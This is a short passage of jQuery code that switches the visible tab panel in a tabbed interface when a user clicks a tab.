    $('ul.tabs li').click(function(){
        var tab_id = $(this).attr('data-tab');

        $('ul.tabs li').removeClass('current');
        $('.tab-content').removeClass('current');

        $(this).addClass('current');
        $("#"+tab_id).addClass('current');
    })

})